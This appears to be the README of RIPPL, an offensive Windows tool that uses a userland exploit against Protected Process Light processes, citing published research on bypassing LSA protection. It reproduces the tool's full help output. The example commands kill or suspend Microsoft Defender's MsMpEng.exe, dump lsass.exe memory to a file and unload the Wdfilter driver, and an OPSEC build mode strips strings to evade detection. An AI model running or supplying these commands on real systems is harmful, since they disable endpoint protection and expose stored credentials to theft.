Manipulating PPL protected processes without using a driver
This tool implements a userland exploit to manipulate Windows PPL protected processes. The technique was initially discussed by James Forshaw (a.k.a. @tiraniddo) and Clément Labro (a.k.a. @itm4n) in the following blogposts.
- Blog post from James Forshaw: Windows Exploitation Tricks
- Blog post from Clément Labro part #1: Do You Really Know About LSA Protection (RunAsPPL)?
- Blog post from Clément Labro part #2: Bypassing LSA Protection in Userland
Usage
Warning: the safe version of the binary NEVER outputs anything, as all the strings and print function are stripped away using conditional compilation macros.
Simply run the executable without any argument and you will get a detailed help/usage (only valid for binaries compiled without defining the OPSEC macro)
c:\Temp>.\rippl.exe _____ _____ _____ _____ _ | __ \|_ _| __ \| __ \| | | |__) | | | | |__) | |__) | | version 0.1 | _ / | | | ___/| ___/| | by @last0x00 | | \ \ _| |_| | | | | |____ forked by itm4n's PPLDump |_| \_\_____|_| |_| |______| Description: Manipulate Protected Process Light (PPL) processes with a *userland* exploit Usage: rippl.exe (-D|-K|-S|-R|-L|-X|-W|-Z|-T|-U) [-v] [-d] [-f] (PROC_NAME|PID) [DUMP_FILE|DRIVER_NAME] () -> mandatory arguments [] -> optional arguments Operation modes (choose ONLY one): -D -> Dump the given process -K -> Kill the given process -S -> Suspend the given process -R -> Resume the previously suspended process -L -> Leak a PROCESS_ALL_ACCESS handle to the given process (not yet implemented) -X -> Kill the given process by assigning it to a job object and terminating the object -W -> Freeze the process by assigning it to a job object and severely constraining its CPU resources -Z -> Kill the given process by injecting a thread into it which calls exit(0) -T -> Sandbox the process by disabling all of its token's privileges and lowering integrity to untrusted -U -> Unload the provided driver Arguments: PROC_NAME -> The name of the process to interact with PID -> The ID of the process to interact with DUMP_FILE -> The path of the output dump file - valid ONLY with the -D option DRIVER_NAME -> The name of the driver to unload - valid ONLY with the -U option Options: -d -> (Debug) Enable debug mode -f -> (Force) Bypass DefineDosDevice error check Examples: rippl.exe -K MsMpEng.exe rippl.exe -S MsMpEng.exe rippl.exe -R MsMpEng.exe rippl.exe -D -f lsass.exe lsass.dmp rippl.exe -D -d -f 720 out.dmp rippl.exe -U Wdfilter